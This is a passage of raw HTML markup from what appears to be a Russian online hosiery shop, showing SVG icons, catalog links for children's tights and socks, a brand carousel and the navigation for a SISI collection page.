4.573-27.547.192c.04-.656.165-3.864.232-4.166.28-1.248 1.097-3.417 3.437-3.923Zm18.192 7.727H1.727c.004-.585-.02.85 0 .362l27.547-.192.364-4.573-1.904-3.021-7.57-1.535 3.492.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804h-5.686Z" fill="#048459"/>
  <path d="M20.163 21.309c-.393-.253-1.356-.94-1.356-1.433v-1.493a7.243 7.243 0 0 1-3.31.804 7.25 7.25 0 0 1-3.386-.841v1.532c0 .661-.45 1.226-1.093 1.373l-5.622 1.29c-2.34.506-3.158 2.675-3.437 3.923-.067.302-.193 3.51-.232 4.166m18.436-9.321 3.493.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804H1.727c.004-.585-.02.85 0 .362m18.436-9.321 7.571 1.535 1.904 3.021-.364 4.573-27.547.192m24.039-8.796-5.701-1.291a.68.68 0 0 1-.533-.667V17.96c.462-.304.893-.66 1.288-1.058.36 1.591 1.753 2.782 3.415 2.782 1.935 0 3.509-1.611 3.509-3.592a.362.362 0 0 0-.318-.36c-.618-.075-1.048-.333-1.315-.79-.675-1.15-.31-3.645 1.001-6.842a4.51 4.51 0 0 0-.346-4.084c-.737-1.183-1.942-1.914-3.307-2.006a4.587 4.587 0 0 0-3.637 1.416C18.581 2.527 17.094 2 15.497 2c-1.598 0-3.084.526-4.326 1.427A4.587 4.587 0 0 0 7.535 2.01c-1.365.092-2.571.823-3.308 2.006A4.51 4.51 0 0 0 3.881 8.1c1.311 3.197 1.676 5.691 1.001 6.843-.267.456-.697.714-1.314.79a.362.362 0 0 0-.319.36c0 1.98 1.574 3.591 3.51 3.591 1.662 0 3.055-1.19 3.415-2.782.373.377.779.715 1.213 1.008v1.967a.681.681 0 0 1-.532.667l-5.617 1.289c-2.73.59-3.67 3.055-3.986 4.472-.157.7-.248 2.276-.252 4.324a.362.362 0 0 0 .363.363h28.275A.362.362 0 0 0 30 30.63c-.003-2.047-.094-3.623-.251-4.324-.317-1.417-1.256-3.882-3.983-4.472Zm-2.356-19.1c1.13.076 2.129.683 2.741 1.666.64 1.028.75 2.308.291 3.426-1.003 2.446-1.983 5.73-.956 7.484.331.565.841.93 1.518 1.085-.147 1.44-1.332 2.565-2.768 2.565-1.508 0-2.736-1.24-2.78-2.781 1.178-1.504 1.892-3.455 1.892-5.586 0-2.714-1.157-5.136-2.957-6.712.79-.8 1.895-1.23 3.019-1.147Zm-1.051 5.74a37.207 37.207 0 0 0-3.45-.371l-3.412-.14c-2.897-.06-5.636.394-6.875.564.823-3.34 3.593-5.802 6.874-5.802 3.265 0 6.022 2.437 6.863 5.75ZM6.759 18.96c-1.437 0-2.622-1.125-2.77-2.565.677-.156 1.187-.52 1.518-1.085 1.028-1.754.048-5.038-.955-7.484a3.782 3.782 0 0 1 .29-3.426c.613-.982 1.612-1.59 2.743-1.666a3.864 3.864 0 0 1 3.019 1.146C8.803 5.456 7.646 7.88 7.646 10.593c0 2.132.714 4.082 1.892 5.586-.045 1.541-1.273 2.782-2.78 2.782Zm1.612-8.367c0-.447.036-.885.1-1.312.924-.133 3.902-.666 7.026-.567l3.041.093c.022.001 2.173.109 3.977.43.07.441.108.893.108 1.356 0 4.339-3.197 7.869-7.126 7.869-3.93 0-7.126-3.53-7.126-7.869Z" stroke="#048459"/>
</svg>					<span>Для детей</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-detey/kolgotki-chulki/">Колготки, чулки</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/termobele/">Термобелье</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-detey/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-detey/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
			</ul>
				</div>

				<div class="main-catalog__wrapper">
			<a href="/catalog/sale/" class="main-catalog__banner" >
			<div class="main-catalog__banner-bg">
				<img src="/upload/iblock/498/nlnhvynjpye5j07g2yenaba5zbhft1t4.jpg" alt="Метка"/>
			</div>
			<!-- <div class="main-catalog__banner-content">
				<span class="main-catalog__banner-title"></span>
				<p class="main-catalog__banner-description">Распродажа</p>
				<a href="/catalog/sale/" class="main-catalog__banner-link"> Смотреть </a>
			</div> -->
		</a>
	</div>

			</div>

			
	<div class="main-catalog__brands">
		<div class="main-catalog__brands-top">
			<span class="main-catalog__brands-title">Бренды</span>
			<div class="main-catalog__brands-buttons">
				<button type="button" class="main-catalog__button-prev">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>

				<button type="button" class="main-catalog__button-next">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>
			</div>
		</div>
		<div class="main-catalog__brands-list">
			<div class="swiper-container brands-swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2bd/sf62z95vby1qzz9be0h7jdkly4akho4k.png)">
								<a href="/catalog/brand/b00010/"
								   aria-label="ORHIDEJA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/a94/5r0wiwcyf3net2lllvyxgy5daerg2gq3.png)">
								<a href="/catalog/brand/b00119/"
								   aria-label="HUE"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2c5/fppxx9syac5y03ukr68vq9d4x7ausg3d.png)">
								<a href="/catalog/brand/b00123/"
								   aria-label="AMAREA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/91e/dt1jxdg19y9x254547t8cunh86n86sv5.png)">
								<a href="/catalog/brand/b00013/"
								   aria-label="JOLIDON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/417/hznzviod9az57l1uv5gbl0pneyjmlma9.png)">
								<a href="/catalog/brand/b00020/"
								   aria-label="BARBARA BETTONI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/b1a/zi21kzmi109lale2jixwd1nndod3agje.png)">
								<a href="/catalog/brand/b00039/"
								   aria-label="David"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d4a/be1i0fnawtefbmx5rt0d183c3z93vk38.png)">
								<a href="/catalog/brand/b00001/"
								   aria-label="OMSA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d2e/8orzy2qw3h55t5xxi747xdhrfnckzv92.png)">
								<a href="/catalog/brand/b00002/"
								   aria-label="FILODORO"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/92e/ardg5l5tru1uwzyqk20857qsyoiwq0z1.png)">
								<a href="/catalog/brand/b00003/"
								   aria-label="GOLDEN LADY"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/ea4/1lbusi3sghvtutjt2n2f6os824aitzw6.png)">
								<a href="/catalog/brand/b00004/"
								   aria-label="MINIMI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/fc7/0gjftilu5qjnc6h7is1girzxdc2huit1.png)">
								<a href="/catalog/brand/b00005/"
								   aria-label="PHILIPPE MATIGNON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/c27/px7469f5pljcvb3phb3625l3b9h7wsgi.png)">
								<a href="/catalog/brand/b00006/"
								   aria-label="SISI"></a>
							</div>
						</div>
									</div>
				<div class="swiper-pagination"></div>
			</div>
		</div>
	</div>

		</div>
	</div>
</div>
    </div>

    
    
    <div class="main ">
    <div class="wrap">
            <div class="page-top">
                            <link href="/bitrix/css/main/font-awesome.css?163947132028777" type="text/css" rel="stylesheet" />
<div class="breadcrumbs" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><a href="/"><img src="/local/templates/collant/images/svg/ico-home.svg" alt=""></a> —  
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/" title="Каталог" itemprop="item">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="1" />
			</span>  — 
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/line/kgr000000093/s/4415/" title="Бренд SISI, линия FASHION (одежда для дома и улицы)" itemprop="item">
					<span itemprop="name">Бренд SISI, линия FASHION (одежда для дома и улицы)</span>
				</a>
				<meta itemprop="position" content="2" />
			</span>  —  <span class="bx-breadcrumb-item">Коллекция CATS</span></div>                                    <div class="catalog-subtitle">Каталог продукции</div>
                                                </div>
            	<div class="page-left">
		<div id="sidebar">
			<div class="catalog-section__labels-buttons">
									<a href="/catalog/line/kgr000000093/collection/k855/s/4415/new/" type="button"
					   class="catalog-section__label-button catalog-section__label-button--new active">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" clip-rule="evenodd"
					      d="M1.0791 13.9746C1.52509 7.1732 10.5565 4.38574 16.2057 4.38574C22.0036 4.38574 31.3695 7.32186 31.3695 14.4949C31.3695 19.6982 26.1662 22.5971 21.2603 23.7864C24.0106 22.783 26.1662 21.222 27.2812 19.3265C28.8793 17.9514 29.8085 16.3161 29.8085 14.4949C29.8085 9.77483 23.7132 5.94672 16.2057 5.94672C11.1139 5.94672 6.65401 7.69352 4.34972 10.3323C2.82591 11.373 1.67376 12.5994 1.0791 14.0118V13.9746Z"
					      fill="white"/>
					<path
						 d="M15.0895 24.9386C22.4484 24.7156 28.172 20.8503 28.172 16.2789C28.172 11.4845 22.0024 7.58203 14.3833 7.58203C6.7643 7.58203 0.594727 11.4845 0.594727 16.2789C0.594727 20.0327 4.46 23.2661 9.73758 24.4554C8.65977 25.1988 7.58195 25.9792 6.50413 26.7226C5.61215 27.3916 4.86883 28.0234 6.83863 27.4287C14.4948 25.1244 11.8189 25.9421 15.0523 24.9758L15.0895 24.9386Z"
						 fill="white"/>
					<path
						 d="M20.7768 14.7173H19.3645L18.5097 17.1331L17.2089 13.1563H15.5364V13.3793L17.7664 20.1064H19.253L20.1078 17.7277L20.9626 20.1064H22.4493L24.6793 13.3793V13.1563H23.0068L21.6688 17.1331L20.814 14.7173H20.7768ZM12.0428 17.3932H14.8302V15.7579H12.0428V14.7544H14.9046V13.1191H10.3703V20.032H14.9046V18.3967H12.0428V17.3932ZM5.83605 20.032V16.6871L8.17751 20.032H9.51549V13.1191H7.84302V16.5756L5.46439 13.1191H4.16357V20.032H5.83605Z"
						 fill="#048459"/>
				</svg>						<span>Новинки</span>
					</a>
									<a href="/catalog/line/kgr000000093/collection/k855/s/4415/sale/" type="button"
					   class="catalog-section__label-button catalog-section__label-button--sale">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" clip-rule="evenodd"
					      d="M8.60847 9.61486L19.7058 4.27438C21.2989 3.51404 23.2179 4.18386 23.9782 5.77695L24.0506 5.93988C26.1687 5.99419 28.0877 7.24332 29.0109 9.16228L29.1739 9.48814C30.079 11.3709 29.6445 13.7967 28.4316 15.4984L28.2325 15.77C28.0152 15.2993 27.7075 14.8829 27.3816 14.4847L27.4902 14.3217C28.323 13.0907 28.4678 11.4976 27.8161 10.1399L27.6532 9.814C26.8566 8.16659 25.0644 7.22522 23.2541 7.49677L23.1273 7.51487L22.6024 6.44678C22.2041 5.59592 21.1722 5.23385 20.3213 5.65023L12.03 9.63296H8.57227L8.60847 9.61486Z"
					      fill="white"/>
					<path fill-rule="evenodd" clip-rule="evenodd"
					      d="M28.7033 18.5768C28.649 20.6406 27.4723 22.5415 25.6258 23.4828V23.8268C25.6258 25.6009 24.1775 27.0311 22.4215 27.0311H7.41381C5.63968 27.0311 4.20951 25.5828 4.20951 23.8268V23.519C2.30866 22.5596 1.07764 20.5863 1.07764 18.4501V18.0699C1.07764 15.9338 2.30866 13.9605 4.20951 13.001V12.8381C4.20951 11.064 5.65778 9.63379 7.41381 9.63379H8.59052H12.0483H22.4034C24.1775 9.63379 25.6077 11.0821 25.6077 12.8381V13.0191C26.2956 13.3812 26.9111 13.87 27.3999 14.4674C28.4861 15.7346 28.8844 16.7846 28.6852 18.5768H28.7033ZM16.0491 21.3285C16.0491 20.5139 16.1939 19.5906 16.7732 18.957C17.2801 18.3958 17.9681 18.1605 18.7284 18.1605C19.4887 18.1605 20.1767 18.3777 20.7017 18.957C21.281 19.5906 21.4077 20.5139 21.4077 21.3285C21.4077 22.1432 21.2629 23.0846 20.7017 23.7182C20.1948 24.2794 19.5068 24.5147 18.7646 24.5147C18.0043 24.5147 17.2982 24.2975 16.7913 23.7182C16.212 23.0846 16.0672 22.1613 16.0672 21.3285H16.0491ZM12.8267 24.4966H10.8353L17.0448 12.1502H18.9999L12.8267 24.4966ZM8.40949 15.3182C8.40949 14.5036 8.55431 13.5803 9.13362 12.9467C9.64051 12.3855 10.3284 12.1502 11.0707 12.1502C11.831 12.1502 12.537 12.3674 13.0439 12.9286C13.6232 13.5622 13.75 14.4855 13.75 15.3001C13.75 16.1148 13.6051 17.0381 13.0439 17.6717C12.537 18.2329 11.8491 18.4682 11.1069 18.4682C10.3465 18.4682 9.65862 18.251 9.13362 17.6898C8.55431 17.0562 8.40949 16.1329 8.40949 15.3182ZM18.0948 21.3466C18.0948 21.6906 18.1129 22.4328 18.3301 22.7225C18.4206 22.8673 18.5474 22.9397 18.7284 22.9397C18.8913 22.9397 19.018 22.8854 19.1267 22.7406C19.3258 22.4329 19.362 21.7087 19.362 21.3466C19.362 20.9846 19.3439 20.2605 19.1448 19.9527C19.0543 19.8079 18.9094 19.7536 18.7465 19.7536C18.5836 19.7536 18.4568 19.8079 18.3482 19.9527C18.1491 20.2605 18.1129 20.9846 18.1129 21.3466H18.0948ZM10.4371 15.3182C10.4371 15.6622 10.4552 16.3863 10.6543 16.6941C10.7448 16.8389 10.8715 16.8932 11.0526 16.8932C11.2155 16.8932 11.3603 16.8389 11.4508 16.6941C11.65 16.3863 11.6681 15.6622 11.6681 15.3182C11.6681 14.9743 11.65 14.2501 11.4508 13.9424C11.3603 13.7976 11.2155 13.7251 11.0526 13.7251C10.8896 13.7251 10.7629 13.7795 10.6543 13.9243C10.4552 14.232 10.4371 14.9381 10.4371 15.3001V15.3182Z"
					      fill="white"/>
				</svg>						<span>Распродажа</span>
					</a>
							</div>
			
<div class="left-menu" id="left-menu">
    <h2 class="collant-collection__menu-title">
        Линии и коллекции бренда SISI    </h2>
			<div class="catalog-section__category">
			<a href="/catalog/dlya-zhenshchin/" class="catalog-section__category-link">
								<svg width="18" height="20" viewBox="0 0 32 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M26.2314 24.6915L25.016 24.4163C27.7693 15.875 27.6505 9.47511 24.6483 5.39874C21.3712 0.949014 15.9212 0.994514 15.7055 1.00066C15.4748 0.998145 10.0251 0.949597 6.74851 5.39874C3.74662 9.47454 3.62748 15.8736 6.37965 24.4128L5.16902 24.6904C2.35378 25.2992 1.38558 27.8379 1.05915 29.2972C0.895367 30.0293 0.803854 31.685 0.800783 32.5985C0.800504 32.7048 0.842355 32.8069 0.917409 32.8823C0.992744 32.9576 1.09459 33 1.20089 33H30.1962C30.3025 33 30.4044 32.9576 30.4797 32.8825C30.5548 32.8072 30.5966 32.7051 30.5963 32.5988C30.5933 31.685 30.5017 30.0296 30.338 29.2975C30.011 27.8382 29.0431 25.2992 26.2314 24.6915L26.2314 24.6915ZM7.38667 5.88028C10.4134 1.76205 15.6458 1.80419 15.7051 1.79997C15.7629 1.80555 20.9844 1.76342 24.01 5.88028C26.8537 9.74965 26.9249 15.928 24.2338 24.2386L20.3853 23.3673C20.0768 23.2972 19.8611 23.0274 19.8611 22.7107V20.816C22.217 19.2646 23.7969 16.4396 23.7969 13.2175C23.7969 13.203 23.7902 13.1907 23.7885 13.1768C23.7871 13.1628 23.791 13.1494 23.7882 13.1355C23.7654 13.0264 23.1906 10.4575 20.0254 9.90781C16.5776 9.30877 16.1058 7.58305 16.0883 7.51441C16.0475 7.33361 15.8877 7.20721 15.7024 7.20471H15.6976C15.5143 7.20471 15.3539 7.33166 15.3093 7.50967C15.2908 7.58305 14.8188 9.30879 11.3712 9.90778C8.20614 10.4574 7.63136 13.0263 7.60843 13.1355C7.60537 13.1494 7.60955 13.1628 7.60816 13.1767C7.60676 13.1907 7.59979 13.2032 7.59979 13.2175C7.59979 16.4007 9.14219 19.1959 11.4513 20.7588V22.7127C11.4513 23.0283 11.2365 23.2981 10.9287 23.3687L7.16148 24.2325C4.47237 15.9248 4.5438 9.74771 7.38692 5.87919L7.38667 5.88028ZM8.40145 13.2587C8.48375 12.9468 9.06522 11.1209 11.508 10.6966C14.0333 10.258 15.1854 9.21973 15.6982 8.48624C16.211 9.2198 17.3631 10.258 19.8884 10.6969C22.3334 11.1215 22.9138 12.9508 22.9947 13.2585C22.9751 17.6853 19.7104 21.2805 15.6983 21.2805C11.6864 21.2805 8.4213 17.6854 8.4013 